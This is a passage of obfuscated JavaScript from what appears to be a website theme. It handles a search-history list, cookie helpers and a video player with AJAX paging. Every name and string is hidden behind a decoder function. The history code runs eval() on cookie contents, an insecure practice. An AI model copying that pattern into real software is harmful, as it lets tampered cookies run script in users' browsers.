33dcb[_0x3271b5(0xf2,'$OjR')]),_0xd9a402[_0x433dcb[_0x3271b5(0x358,'&%u5')](_0x5304e4,0x1)][_0x3271b5(0x758,'*nAk')]),_0x433dcb[_0x3271b5(0x5cf,'u3qy')]),_0xd9a402[_0x433dcb[_0x3271b5(0x3e6,'jOJ3')](_0x5304e4,0x1)][_0x3271b5(0x58e,'PzlW')]),_0x433dcb[_0x3271b5(0x746,'u3qy')]),_0xd9a402[_0x433dcb[_0x3271b5(0x8a6,'VCiJ')](_0x5304e4,0x1)][_0x3271b5(0x427,'3DMW')]),_0x433dcb[_0x3271b5(0x92c,'w^K1')])),MyTheme[_0x3271b5(0x60d,'RF]@')][_0x3271b5(0x80d,'Heio')](_0x433dcb[_0x3271b5(0x668,'vnbA')],_0x50f629,0x16d);}}}},'Shistory':{'BoxShow':0x0,'Limit':0xa,'Days':0x7,'Json':'','Init':function(){var _0x3922a9=_0x491a11,_0x22174d={'Foqzm':_0x3922a9(0x545,'VCiJ'),'Eckmu':function(_0x18fd59,_0x1e2483){return _0x18fd59+_0x1e2483;},'TLbYH':function(_0x41b75c,_0x2afd6f){return _0x41b75c===_0x2afd6f;},'lOKOt':_0x3922a9(0x4b6,'vnbA'),'RCgMT':_0x3922a9(0x76a,'FW$A'),'ZUlAZ':function(_0x1c13be,_0x3870ef){return _0x1c13be(_0x3870ef);},'Wdznl':_0x3922a9(0x5be,'l55c'),'woFbw':_0x3922a9(0x8cf,'tTNo'),'kyzGQ':_0x3922a9(0x2e8,'K6Lh'),'eoaax':function(_0x2bacaa,_0x34ce13){return _0x2bacaa>_0x34ce13;},'BkMzC':_0x3922a9(0xfa,'3DMW'),'OcrMO':_0x3922a9(0x79b,'#b5&'),'RWAkC':_0x3922a9(0x3f3,'jOJ3'),'iZpXE':function(_0x2314f6,_0x12e9e4){return _0x2314f6(_0x12e9e4);},'hYbvq':_0x3922a9(0x7a1,'a#h@'),'nqdnX':function(_0x133b0d,_0x3270ad){return _0x133b0d(_0x3270ad);},'uWKWq':_0x3922a9(0x1f4,'K6Lh'),'KKNQj':_0x3922a9(0x1b7,'l55c'),'SBZou':function(_0x16ddce,_0x4c89fa){return _0x16ddce!=_0x4c89fa;},'ADabW':function(_0x387d7e,_0xc6fb75){return _0x387d7e(_0xc6fb75);},'uuDdh':_0x3922a9(0x226,'a#h@'),'aFElt':function(_0x7d2a3f,_0x1324b5){return _0x7d2a3f<_0x1324b5;},'KgeOk':function(_0x5005a7,_0x2ed565){return _0x5005a7+_0x2ed565;},'rXLUz':function(_0x3ade14,_0x2796c4){return _0x3ade14+_0x2796c4;},'huOlZ':function(_0x557fcf,_0x342cbd){return _0x557fcf+_0x342cbd;},'UYqLH':function(_0x350ba3,_0x32015f){return _0x350ba3+_0x32015f;},'MQFFU':function(_0x240dc0,_0xfca243){return _0x240dc0+_0xfca243;},'TfFRI':_0x3922a9(0x548,'rJJe'),'oROsS':_0x3922a9(0x23d,'rJJe'),'MIZar':_0x3922a9(0x9cc,'IfQy'),'xwMra':function(_0x414dde,_0x739bb6){return _0x414dde!==_0x739bb6;},'tQqpY':_0x3922a9(0x936,'ZrSN'),'Qgzlh':_0x3922a9(0x50d,'rA7N'),'eDCYJ':_0x3922a9(0x636,'YykH'),'LYuqz':_0x3922a9(0x77f,'0sQo'),'TSSuG':function(_0x32fb35,_0x1f21c3){return _0x32fb35(_0x1f21c3);},'Emzvh':_0x3922a9(0x1e4,'FW$A'),'kDznv':function(_0x2c88f5,_0x25c89e){return _0x2c88f5(_0x25c89e);},'bTsmu':_0x3922a9(0x307,'IfQy')};_0x22174d[_0x3922a9(0x4f4,'f*4f')]($,document)['on'](_0x22174d[_0x3922a9(0x372,'BunC')],function(_0x32908c){var _0x39ea9c=_0x3922a9,_0x43be1e={'iaDxz':_0x22174d[_0x39ea9c(0x899,'PzlW')],'VzuvB':function(_0x3bb770,_0x7a792e){var _0x44e596=_0x39ea9c;return _0x22174d[_0x44e596(0x92f,'VZ4G')](_0x3bb770,_0x7a792e);}};if(_0x22174d[_0x39ea9c(0x4c2,'VCiJ')](_0x22174d[_0x39ea9c(0x784,'ZrSN')],_0x22174d[_0x39ea9c(0x27a,'ioIY')]))_0xcdeac5[_0x39ea9c(0x35d,'BunC')](_0x43be1e[_0x39ea9c(0x35c,'Heio')],_0xd26fcf),_0x50d4dd[_0x39ea9c(0x744,'Xc0[')][_0x39ea9c(0x8e0,'#b5&')][_0x39ea9c(0x703,'d%&Q')](_0x58b5dd,_0x43be1e[_0x39ea9c(0x3bc,'#b5&')](_0x5795e3,_0x987e42));else{if(_0x22174d[_0x39ea9c(0x8a3,'d%&Q')](_0x32908c[_0x39ea9c(0x931,'VCiJ')],0xd)){let _0x55bf43=_0x22174d[_0x39ea9c(0x890,'a#h@')]($,_0x22174d[_0x39ea9c(0xe3,'0sQo')])[_0x39ea9c(0x759,'Xdvm')](),_0x522160=_0x22174d[_0x39ea9c(0x38c,'NMb6')]($,_0x22174d[_0x39ea9c(0x274,'a#h@')])[_0x39ea9c(0x4e1,'hMoB')](_0x22174d[_0x39ea9c(0x8b3,'BunC')]);_0x22174d[_0x39ea9c(0x8d1,'M[L#')](_0x55bf43[_0x39ea9c(0x227,'PzlW')],0x0)&&MyTheme[_0x39ea9c(0x5b1,'Ar2a')][_0x39ea9c(0x3de,'rJJe')][_0x39ea9c(0xc3,'M&A6')](_0x55bf43,_0x522160);}}}),_0x22174d[_0x3922a9(0x58f,'RDVd')]($,_0x22174d[_0x3922a9(0x745,'RDVd')])['on'](_0x22174d[_0x3922a9(0x289,'rA7N')],function(){var _0x482831=_0x3922a9;let _0x5db9e6=_0x22174d[_0x482831(0x128,'YykH')]($,_0x22174d[_0x482831(0x78f,'Ats^')])[_0x482831(0x256,'jOJ3')](),_0x20b6fa=_0x22174d[_0x482831(0x9a5,'Ar2a')]($,_0x22174d[_0x482831(0x7e9,'l55c')])[_0x482831(0x523,'YykH')](_0x22174d[_0x482831(0x127,'FW$A')]);_0x22174d[_0x482831(0x612,'&%u5')](_0x5db9e6[_0x482831(0x56a,'l55c')],0x0)&&MyTheme[_0x482831(0x650,'3DMW')][_0x482831(0x700,'3DMW')][_0x482831(0x512,'IfQy')](_0x5db9e6,_0x20b6fa);});var _0x54ec5d=[];if(this[_0x3922a9(0x1ca,'VCiJ')])_0x54ec5d=this[_0x3922a9(0x2b7,'rA7N')];else{var _0x2c0f14=MyTheme[_0x3922a9(0x6dc,'$OjR')][_0x3922a9(0x173,'jOJ3')][_0x3922a9(0x41f,'Heio')][_0x3922a9(0x15d,'9@]V')](_0x22174d[_0x3922a9(0x550,'jOJ3')]);_0x22174d[_0x3922a9(0x387,'MBWn')](_0x2c0f14,undefined)&&(_0x54ec5d=_0x22174d[_0x3922a9(0x402,'Xdvm')](eval,_0x2c0f14));}let _0x1b05f3='';_0x1b05f3+=_0x22174d[_0x3922a9(0x4d2,'VCiJ')];if(_0x22174d[_0x3922a9(0x3a7,'ZrSN')](_0x54ec5d[_0x3922a9(0x802,'BunC')],0x0))for(let _0x4053b6=0x0;_0x22174d[_0x3922a9(0x766,'M&A6')](_0x4053b6,_0x54ec5d[_0x3922a9(0x335,'p$eX')]);_0x4053b6++){_0x1b05f3+=_0x22174d[_0x3922a9(0x97b,'YykH')](_0x22174d[_0x3922a9(0x6d0,'hJ9x')](_0x22174d[_0x3922a9(0x8c7,'VCBe')](_0x22174d[_0x3922a9(0x85d,'hJ9x')](_0x22174d[_0x3922a9(0x7d6,'w^K1')](_0x22174d[_0x3922a9(0x1ef,'FW$A')](_0x22174d[_0x3922a9(0x3f5,'f*4f')],_0x54ec5d[_0x4053b6][_0x3922a9(0x5c9,'&%u5')]),_0x22174d[_0x3922a9(0x3fa,'LMlf')]),_0x54ec5d[_0x4053b6][_0x3922a9(0x626,'f*4f')]),'\x22>'),_0x54ec5d[_0x4053b6][_0x3922a9(0x233,'hJ9x')]),_0x22174d[_0x3922a9(0x89b,'Xdvm')]);}else _0x22174d[_0x3922a9(0x304,'#WhE')](_0x22174d[_0x3922a9(0x2aa,'FW$A')],_0x22174d[_0x3922a9(0x269,'#WhE')])?_0x1b05f3+=_0x22174d[_0x3922a9(0x649,'$OjR')]:_0x26f938[_0x3922a9(0x544,'MBWn')](_0x22174d[_0x3922a9(0x64d,'M&A6')]);_0x1b05f3+=_0x22174d[_0x3922a9(0x910,'YykH')],_0x22174d[_0x3922a9(0xd9,'Xc0[')]($,_0x22174d[_0x3922a9(0x7f6,'K6Lh')])[_0x3922a9(0x62a,'Xc0[')](_0x1b05f3),_0x22174d[_0x3922a9(0x6fa,'Heio')]($,_0x22174d[_0x3922a9(0x81c,'u3qy')])['on'](_0x22174d[_0x3922a9(0x366,'ioIY')],function(){var _0x24aee2=_0x3922a9;MyTheme[_0x24aee2(0x12a,'p$eX')][_0x24aee2(0x6ea,'LMlf')][_0x24aee2(0x47c,'f*4f')][_0x24aee2(0x9cd,'NMb6')](_0x22174d[_0x24aee2(0x475,'&%u5')]),layer[_0x24aee2(0x220,'BunC')](_0x22174d[_0x24aee2(0x27b,'Ats^')]);});},'Set':function(_0x2b7cc2,_0x343776){var _0x25618b=_0x491a11,_0xd9bb52={'gzhCo':_0x25618b(0x674,'RDVd'),'wdqNP':function(_0x38cfa8,_0x4d3056){return _0x38cfa8(_0x4d3056);},'bUBKa':_0x25618b(0x1a8,'tTNo'),'EoQlP':function(_0x477034,_0x5ea9f){return _0x477034+_0x5ea9f;},'OtfnY':function(_0x82507,_0x38e7f9){return _0x82507+_0x38e7f9;},'vJdrV':_0x25618b(0x839,'f*4f'),'GvrQy':_0x25618b(0x5e6,'LMlf'),'yguIb':function(_0x163cd,_0x4687e9){return _0x163cd!=_0x4687e9;},'DOaWx':_0x25618b(0x511,'YykH'),'MSPOx':function(_0x39243c,_0x3a16c1){return _0x39243c===_0x3a16c1;},'EozVk':_0x25618b(0x267,'hMoB'),'OzQJp':_0x25618b(0x2b3,'rA7N'),'rgWqu':function(_0x1938a2,_0x5dc204){return _0x1938a2(_0x5dc204);},'pGVvz':function(_0xb4a43e,_0x57511b){return _0xb4a43e<_0x57511b;},'NZFJB':function(_0x3e65bb,_0x449fd6){return _0x3e65bb==_0x449fd6;},'stlUn':function(_0x294696,_0x418622){return _0x294696+_0x418622;},'zAHTC':_0x25618b(0x482,'M&A6'),'pMLjf':_0x25618b(0x7dd,'d%&Q'),'SPgPG':_0x25618b(0x9d1,'K6Lh'),'svHQj':function(_0x1b8d8b,_0x10b4ad){return _0x1b8d8b<=_0x10b4ad;},'JmaVA':function(_0x20d4fb,_0x40ab16){return _0x20d4fb!==_0x40ab16;},'NvaSo':_0x25618b(0x855,'cDVi'),'uVwsm':_0x25618b(0x84d,'YykH'),'iWTWZ':function(_0x5f3330,_0x21b6c1){return _0x5f3330===_0x21b6c1;},'rYyoF':function(_0x4e54bc,_0x1ebe28){return _0x4e54bc+_0x1ebe28;},'xaHJk':function(_0x36b8af,_0x558222){return _0x36b8af+_0x558222;},'lZGDF':_0x25618b(0x2b0,'Xdvm'),'sXrXh':_0x25618b(0x506,'rJJe'),'TGRRE':_0x25618b(0x7b9,'ioIY'),'AEmNm':function(_0x4ee3d6,_0xf47fb5){return _0x4ee3d6+_0xf47fb5;},'vIRCk':function(_0x5fd54,_0xd139c1){return _0x5fd54+_0xd139c1;},'yQSJG':_0x25618b(0x922,'jOJ3')},_0x477b43=MyTheme[_0x25618b(0x1b8,'Heio')][_0x25618b(0x64f,'C5JC')][_0x25618b(0x11c,'hMoB')][_0x25618b(0x324,'M[L#')](_0xd9bb52[_0x25618b(0x6c8,'3DMW')]);if(_0xd9bb52[_0x25618b(0x144,'u3qy')](_0x477b43,undefined)){if(_0xd9bb52[_0x25618b(0x7c4,'FW$A')](_0xd9bb52[_0x25618b(0x5f3,'tTNo')],_0xd9bb52[_0x25618b(0x886,'BunC')]))_0x541d1a[_0x25618b(0x1d2,'0sQo')](_0xd9bb52[_0x25618b(0x7b4,'p$eX')],''),_0xd9bb52[_0x25618b(0x776,'3DMW')](_0xa5e06b,this)[_0x25618b(0x705,'Xdvm')](_0xd9bb52[_0x25618b(0x74e,'VCBe')]);else{this[_0x25618b(0x915,'*nAk')]=_0xd9bb52[_0x25618b(0x15c,'M&A6')](eval,_0x477b43);for(let _0x10fd8d=0x0;_0xd9bb52[_0x25618b(0x26b,'NMb6')](_0x10fd8d,this[_0x25618b(0x316,'Heio')][_0x25618b(0x8e6,'rJJe')]);_0x10fd8d++){if(_0xd9bb52[_0x25618b(0x12b,'Xdvm')](this[_0x25618b(0x96a,'cDVi')][_0x10fd8d][_0x25618b(0x13f,'hMoB')],_0x2b7cc2))return![];}jsonstr=_0xd9bb52[_0x25618b(0x902,'u3qy')](_0xd9bb52[_0x25618b(0x76b,'MBWn')](_0xd9bb52[_0x25618b(0x2e0,'M&A6')](_0xd9bb52[_0x25618b(0x464,'0sQo')](_0xd9bb52[_0x25618b(0x1e7,'d%&Q')],_0x2b7cc2),_0xd9bb52[_0x25618b(0x10d,'Ar2a')]),_0x343776),_0xd9bb52[_0x25618b(0x2ce,'VCiJ')]);for(let _0x562911=0x0;_0xd9bb52[_0x25618b(0x1f9,'VCiJ')](_0x562911,this[_0x25618b(0x996,'RF]@')][_0x25618b(0x7c1,'ZrSN')]);_0x562911++){if(_0xd9bb52[_0x25618b(0x8a1,'VCBe')](_0x562911,this[_0x25618b(0x2a8,'Heio')])&&this[_0x25618b(0x1ca,'VCiJ')][_0x562911]){if(_0xd9bb52[_0x25618b(0x71f,'VCiJ')](_0xd9bb52[_0x25618b(0x8b0,'YykH')],_0xd9bb52[_0x25618b(0x7b3,'MBWn')])){let _0x17bc63=this[_0x25618b(0x434,'Xc0[')][_0x562911][_0x25618b(0x580,'IfQy')];if(_0xd9bb52[_0x25618b(0x7aa,'i8ej')](_0x17bc63,_0x2b7cc2)){}else jsonstr+=_0xd9bb52[_0x25618b(0x478,'PzlW')](_0xd9bb52[_0x25618b(0x52c,'FW$A')](_0xd9bb52[_0x25618b(0x499,'hJ9x')](_0xd9bb52[_0x25618b(0x4c1,'rJJe')](_0xd9bb52[_0x25618b(0x206,'9@]V')],this[_0x25618b(0x558,'d%&Q')][_0x562911][_0x25618b(0x2cd,'PzlW')]),_0xd9bb52[_0x25618b(0xe1,'rJJe')]),this[_0x25618b(0x4a5,'u3qy')][_0x562911][_0x25618b(0x803,'MBWn')]),_0xd9bb52[_0x25618b(0x2de,'RDVd')]);}else _0xd9bb52[_0x25618b(0x871,'#WhE')](_0x6bd803,_0xd29e4);}else break;}jsonstr=jsonstr[_0x25618b(0x777,'tTNo')](0x0,jsonstr[_0x25618b(0x5e2,'ZrSN')](',')),jsonstr+=']}';}}else{if(_0xd9bb52[_0x25618b(0x9b1,'C5JC')](_0xd9bb52[_0x25618b(0x1b6,'w^K1')],_0xd9bb52[_0x25618b(0x998,'Ar2a')]))jsonstr=_0xd9bb52[_0x25618b(0x1e5,'RF]@')](_0xd9bb52[_0x25618b(0x888,'BOTA')](_0xd9bb52[_0x25618b(0x26d,'PzlW')](_0xd9bb52[_0x25618b(0x537,'ioIY')](_0xd9bb52[_0x25618b(0x581,'hMoB')],_0x2b7cc2),_0xd9bb52[_0x25618b(0x43b,'p$eX')]),_0x343776),_0xd9bb52[_0x25618b(0x670,'RDVd')]);else{var _0x332db6=_0x12ed75[_0x25618b(0x40c,'RDVd')][_0x25618b(0x145,'RDVd')](new _0x389f78(_0xd9bb52[_0x25618b(0x2eb,'Ar2a')](_0xd9bb52[_0x25618b(0x76f,'d%&Q')](_0xd9bb52[_0x25618b(0x20f,'ZrSN')],_0x5c09b5),_0xd9bb52[_0x25618b(0x93f,'3DMW')])));if(_0xd9bb52[_0x25618b(0x28a,'&%u5')](_0x332db6,null)){return _0xd9bb52[_0x25618b(0x149,'K6Lh')](_0x5a8418,_0x332db6[0x2]);return null;}}}this[_0x25618b(0x1ca,'VCiJ')]=_0xd9bb52[_0x25618b(0x52d,'DJ&s')](eval,jsonstr),MyTheme[_0x25618b(0x896,'rJJe')][_0x25618b(0x832,'p$eX')][_0x25618b(0x3b8,'w^K1')][_0x25618b(0x64a,'9@]V')](_0xd9bb52[_0x25618b(0x237,'cDVi')],jsonstr,this[_0x25618b(0x985,'Xdvm')]);},'Cookie':{'Set':function(_0x4abf87,_0x57dbe1,_0x109013){var _0x3eba89=_0x491a11,_0x2c1754={'lFeto':function(_0x5626b5,_0x2be3e6){return _0x5626b5+_0x2be3e6;},'EEhaW':function(_0x523bee,_0xe3f88e){return _0x523bee*_0xe3f88e;},'qGGvM':function(_0x103acf,_0x5719c9){return _0x103acf*_0x5719c9;},'IjDgR':function(_0x1f4390,_0x200ee7){return _0x1f4390*_0x200ee7;},'epHKg':function(_0x4d8ff7,_0x5500e1){return _0x4d8ff7*_0x5500e1;},'UHAUe':function(_0x569fe1,_0x2ad467){return _0x569fe1+_0x2ad467;},'FMVtK':_0x3eba89(0x229,'i8ej'),'uXAYg':_0x3eba89(0x655,'PzlW'),'UfqVn':function(_0x4c5f09,_0x2d7a88){return _0x4c5f09+_0x2d7a88;},'eAjvU':function(_0x47b48f,_0x573de7){return _0x47b48f+_0x573de7;},'fnbsU':function(_0x4b9f9c,_0x5b0014){return _0x4b9f9c+_0x5b0014;},'wTMFT':function(_0x65c37b,_0x2f0212){return _0x65c37b(_0x2f0212);},'gNVTZ':_0x3eba89(0x123,'cDVi')},_0x1f643d=new Date();_0x1f643d[_0x3eba89(0xc0,'rJJe')](_0x2c1754[_0x3eba89(0x712,'M&A6')](_0x1f643d[_0x3eba89(0x47a,'9@]V')](),_0x2c1754[_0x3eba89(0x187,'FW$A')](_0x2c1754[_0x3eba89(0x6a7,'hMoB')](_0x2c1754[_0x3eba89(0x965,'jOJ3')](_0x2c1754[_0x3eba89(0x163,'cDVi')](_0x109013,0x18),0x3c),0x3c),0x3e8)));var _0xdaf01b=document[_0x3eba89(0x205,'Ats^')][_0x3eba89(0x850,'9@]V')](new RegExp(_0x2c1754[_0x3eba89(0x854,'#WhE')](_0x2c1754[_0x3eba89(0x4aa,'VZ4G')](_0x2c1754[_0x3eba89(0x16e,'K6Lh')],_0x4abf87),_0x2c1754[_0x3eba89(0x917,'vnbA')])));document[_0x3eba89(0x3ca,'0sQo')]=_0x2c1754[_0x3eba89(0x2d2,'rA7N')](_0x2c1754[_0x3eba89(0x494,'YykH')](_0x2c1754[_0x3eba89(0x7e6,'*nAk')](_0x2c1754[_0x3eba89(0x26f,'*nAk')](_0x4abf87,'='),_0x2c1754[_0x3eba89(0x49b,'rJJe')](encodeURIComponent,_0x57dbe1)),_0x2c1754[_0x3eba89(0x3d2,'i8ej')]),_0x1f643d[_0x3eba89(0x3f9,'i8ej')]());},'Get':function(_0x667347){var _0x52ff68=_0x491a11,_0xd05ad2={'KtcJd':function(_0x40e280,_0x376a8b){return _0x40e280+_0x376a8b;},'Zniqz':_0x52ff68(0x59f,'MBWn'),'aFRML':_0x52ff68(0x17a,'f*4f'),'BOTdM':function(_0x2aa0aa,_0x2301f3){return _0x2aa0aa!=_0x2301f3;},'LbwXc':function(_0x269722,_0xc47d1b){return _0x269722(_0xc47d1b);}},_0x42425e=document[_0x52ff68(0x1bd,'Heio')][_0x52ff68(0xf9,'hJ9x')](new RegExp(_0xd05ad2[_0x52ff68(0x380,'tTNo')](_0xd05ad2[_0x52ff68(0x4b0,'M[L#')](_0xd05ad2[_0x52ff68(0x862,'#WhE')],_0x667347),_0xd05ad2[_0x52ff68(0x781,'vnbA')])));if(_0xd05ad2[_0x52ff68(0x2c7,'RDVd')](_0x42425e,null)){return _0xd05ad2[_0x52ff68(0x449,'cDVi')](decodeURIComponent,_0x42425e[0x2]);return null;}},'Del':function(_0x27ef47){var _0x46e512=_0x491a11,_0x325bf0={'BLHAc':function(_0x126a2f,_0x3cfb56){return _0x126a2f-_0x3cfb56;},'jGVFN':function(_0x5d1eba,_0x49983e){return _0x5d1eba!=_0x49983e;},'HbJZr':function(_0x475009,_0x22ed2a){return _0x475009+_0x22ed2a;},'URIUm':function(_0x26312f,_0x525625){return _0x26312f+_0x525625;},'oYDQu':function(_0x170fd1,_0x4c4fcb){return _0x170fd1(_0x4c4fcb);},'wDDje':_0x46e512(0x467,'3DMW')},_0x19b109=new Date();_0x19b109[_0x46e512(0x435,'hJ9x')](_0x325bf0[_0x46e512(0x4e8,'DJ&s')](_0x19b109[_0x46e512(0x845,'hMoB')](),0x1));var _0x49b246=this[_0x46e512(0x42a,'rJJe')](_0x27ef47);_0x325bf0[_0x46e512(0x6d9,'9@]V')](_0x49b246,null)&&(document[_0x46e512(0x46d,'NMb6')]=_0x325bf0[_0x46e512(0x25e,'a#h@')](_0x325bf0[_0x46e512(0x5c4,'VZ4G')](_0x325bf0[_0x46e512(0x749,'vnbA')](_0x325bf0[_0x46e512(0x895,'BunC')](_0x27ef47,'='),_0x325bf0[_0x46e512(0x37f,'IfQy')](encodeURIComponent,_0x49b246)),_0x325bf0[_0x46e512(0x16f,'Xc0[')]),_0x19b109[_0x46e512(0x255,'d%&Q')]()));}}},'Player':function(){var _0x3ec682=_0x491a11,_0x83516d={'qMZEx':function(_0x199e4d,_0x4ff7c9){return _0x199e4d(_0x4ff7c9);},'pumjd':_0x3ec682(0x34c,'ZrSN'),'QWfRR':_0x3ec682(0x370,'*nAk'),'FAtMR':_0x3ec682(0x36d,'d%&Q'),'cXvMA':function(_0x44f2c4,_0x38665e){return _0x44f2c4(_0x38665e);},'VqVgh':_0x3ec682(0x1ea,'NMb6'),'NEMpI':_0x3ec682(0x623,'$OjR'),'twTzf':_0x3ec682(0x439,'0sQo'),'FeTDz':function(_0x3a16a9,_0x2852b5){return _0x3a16a9===_0x2852b5;},'FQIkW':_0x3ec682(0x3e1,'hMoB'),'aBsZo':_0x3ec682(0x45d,'$OjR'),'FTCan':function(_0x2c7bdd,_0x666776){return _0x2c7bdd!==_0x666776;},'AWrOc':_0x3ec682(0x6a4,'VCiJ'),'FWUyS':_0x3ec682(0x552,'&%u5'),'zFMyT':_0x3ec682(0x319,'BOTA'),'SNusa':_0x3ec682(0x4ae,'Xc0['),'PXLBK':function(_0x39e481,_0x17be90){return _0x39e481===_0x17be90;},'WEIIC':_0x3ec682(0x7a8,'hMoB'),'YsVMf':function(_0x22e5f7,_0x4ea633){return _0x22e5f7===_0x4ea633;},'XccQJ':_0x3ec682(0x8db,'BOTA'),'zXHxY':_0x3ec682(0x685,'RF]@'),'ZHNAk':function(_0x185b04,_0x431179){return _0x185b04+_0x431179;},'mLcEg':function(_0x344a49,_0x1139bc){return _0x344a49+_0x1139bc;},'OGzYF':function(_0x5381ee,_0x2bf05c){return _0x5381ee+_0x2bf05c;},'TIwUR':_0x3ec682(0x90c,'M&A6'),'corhj':_0x3ec682(0x9a3,'YykH'),'vYUEZ':_0x3ec682(0x23b,'l55c'),'aQocg':function(_0xd75943,_0x2cadab){return _0xd75943>_0x2cadab;},'Natal':function(_0x34b50e,_0x14518a){return _0x34b50e===_0x14518a;},'HYPpS':_0x3ec682(0x7b6,'YykH'),'pEwRs':_0x3ec682(0x5f8,'DJ&s'),'jdgJv':_0x3ec682(0x4a7,'M[L#'),'txWdX':_0x3ec682(0x62e,'BunC'),'OizTJ':function(_0xd158a4,_0x1fab66){return _0xd158a4(_0x1fab66);},'tozsw':_0x3ec682(0x147,'d%&Q'),'efvyD':function(_0x236f63,_0x1d3ebb){return _0x236f63<_0x1d3ebb;},'sIWTJ':function(_0x1df5e4,_0x878878){return _0x1df5e4(_0x878878);},'ftMjN':function(_0x835e94,_0x10bd8c){return _0x835e94(_0x10bd8c);},'sWYJq':function(_0x2fd71b,_0x12b72c){return _0x2fd71b==_0x12b72c;},'AjRRW':_0x3ec682(0x46b,'M&A6'),'Gpfbg':_0x3ec682(0x8b2,'hMoB'),'oWiwy':function(_0x5e1458,_0x4992fe){return _0x5e1458!==_0x4992fe;},'xEQtx':_0x3ec682(0x378,'*nAk'),'jvgji':function(_0x4fd1f6,_0x1913ff){return _0x4fd1f6>_0x1913ff;},'UmlAL':function(_0x5403c3,_0x5bf48a){return _0x5403c3(_0x5bf48a);},'fThVU':_0x3ec682(0x26a,'&%u5'),'vLony':function(_0x1baf20,_0x1fbef8){return _0x1baf20(_0x1fbef8);},'afzSU':_0x3ec682(0x5b7,'ioIY'),'YsvUX':_0x3ec682(0x284,'rA7N'),'Ygscq':function(_0x131f32,_0x10cc77){return _0x131f32(_0x10cc77);},'lSKSr':_0x3ec682(0x2c3,'PzlW'),'sreaf':_0x3ec682(0x79c,'LMlf'),'kfsYs':function(_0x27deb2,_0x2bfdaa){return _0x27deb2(_0x2bfdaa);},'Ucypc':function(_0x37cf6e,_0x28db06){return _0x37cf6e!==_0x28db06;},'XTsas':_0x3ec682(0x5dd,'VZ4G'),'aUwag':_0x3ec682(0x98a,'FW$A'),'rtPgG':function(_0x267957,_0x31ad6e){return _0x267957(_0x31ad6e);},'ojNLJ':function(_0x4145fd,_0xeed3b5){return _0x4145fd(_0xeed3b5);}};if(_0x83516d[_0x3ec682(0x2d9,'9@]V')]($,_0x83516d[_0x3ec682(0x941,'vnbA')])[_0x3ec682(0x442,'C5JC')]){var _0x1f0c5=_0x83516d[_0x3ec682(0x59a,'M[L#')]($,_0x83516d[_0x3ec682(0xf8,'*nAk')]),_0x1ad825=_0x83516d[_0x3ec682(0x526,'VCiJ')]($,_0x83516d[_0x3ec682(0x74d,'M[L#')]),_0x5ae612=_0x1f0c5[_0x3ec682(0x927,'9@]V')](),_0x2f858e=_0x83516d[_0x3ec682(0x326,'0sQo')]($,_0x83516d[_0x3ec682(0x5cc,'i8ej')])[_0x3ec682(0x858,'hJ9x')]()[_0x3ec682(0x5b5,'9@]V')];_0x83516d[_0x3ec682(0x7de,'ZrSN')]($,_0x83516d[_0x3ec682(0x6df,'d%&Q')])[_0x3ec682(0x3f1,'VCBe')](function(){var _0x38fee0=_0x3ec682,_0x466100={'AWgxi':function(_0x577a38,_0x2cee4c){var _0x5dd3d4=_0xf397;return _0x83516d[_0x5dd3d4(0x51f,'RF]@')](_0x577a38,_0x2cee4c);},'elTMB':_0x83516d[_0x38fee0(0xdb,'l55c')],'qKUZM':_0x83516d[_0x38fee0(0x18c,'rA7N')],'zRRvF':_0x83516d[_0x38fee0(0x57e,'ioIY')],'vGyRy':function(_0x4e6cae,_0x116c7b){var _0x4644d2=_0x38fee0;return _0x83516d[_0x4644d2(0x3e0,'vnbA')](_0x4e6cae,_0x116c7b);},'zUbTr':_0x83516d[_0x38fee0(0x53c,'PzlW')],'OiZCp':_0x83516d[_0x38fee0(0x9b0,'ioIY')],'ZPWUq':_0x83516d[_0x38fee0(0x817,'ioIY')]};_0x1ad825[_0x38fee0(0x82a,'M[L#')]();if(_0x83516d[_0x38fee0(0x710,'Ats^')](_0x1ad825[_0x38fee0(0x160,'#b5&')](_0x83516d[_0x38fee0(0x3ec,'l55c')]),_0x83516d[_0x38fee0(0x22d,'IfQy')])){if(_0x83516d[_0x38fee0(0x2a1,'Xc0[')](_0x83516d[_0x38fee0(0x4ed,'M[L#')],_0x83516d[_0x38fee0(0x415,'ZrSN')])){const _0x5b6619=_0x466100[_0x38fee0(0x97a,'VCiJ')](_0x28b2cf,this)[_0x38fee0(0x221,'RDVd')](_0x466100[_0x38fee0(0x9bd,'i8ej')]),_0x3670f9=_0x466100[_0x38fee0(0x9b3,'Xdvm')](_0x3f0a1e,this)[_0x38fee0(0x9c8,'0sQo')](_0x466100[_0x38fee0(0x55e,'ioIY')]);var _0x1b6e01=_0x466100[_0x38fee0(0x82d,'jOJ3')](_0x155c60,this)[_0x38fee0(0x27f,'RDVd')](_0x466100[_0x38fee0(0x73a,'LMlf')]);_0x1b6e01++,_0x466100[_0x38fee0(0x798,'&%u5')](_0x5c5e80,this)[_0x38fee0(0x6e6,'w^K1')](_0x466100[_0x38fee0(0x831,'#WhE')],_0x1b6e01),_0x1b2522[_0x38fee0(0x735,'Xc0[')]({'url':_0x3670f9,'data':{'page':_0x1b6e01},'type':_0x466100[_0x38fee0(0x1e0,'#b5&')],'dataType':_0x466100[_0x38fee0(0x6ce,'l55c')],'success':function(_0x59a692){var _0x29aaed=_0x38fee0;_0x466100[_0x29aaed(0x5e3,'BunC')](_0x407665,_0x5b6619)[_0x29aaed(0x6ec,'BunC')](_0x59a692);}});}else _0x1f0c5[_0x38fee0(0x2a6,'NMb6')](_0x83516d[_0x38fee0(0x8ed,'rA7N')],_0x83516d[_0x38fee0(0x5a4,'Ats^')]),_0x83516d[_0x38fee0(0x3d0,'hMoB')]($,this)[_0x38fee0(0x9d3,'w^K1')](_0x83516d[_0x38fee0(0x322,'VCiJ')]);}if(_0x83516d[_0x38fee0(0x947,'VCiJ')](_0x1ad825[_0x38fee0(0x241,'VCiJ')](_0x83516d[_0x38fee0(0x1d1,'3DMW')]),_0x83516d[_0x38fee0(0x3cb,'9@]V')])){if(_0x83516d[_0x38fee0(0x51c,'cDVi')](_0x83516d[_0x38fee0(0x4df,'YykH')],_0x83516d[_0x38fee0(0xd7,'BOTA')]))_0x1f0c5[_0x38fee0(0x7f7,'i8ej')](_0x83516d[_0x38fee0(0x285,'M[L#')],''),_0x83516d[_0x38fee0(0x4b1,'Ar2a')]($,this)[_0x38fee0(0x1a2,'M&A6')](_0x83516d[_0x38fee0(0x2f4,'BOTA')]);else{var 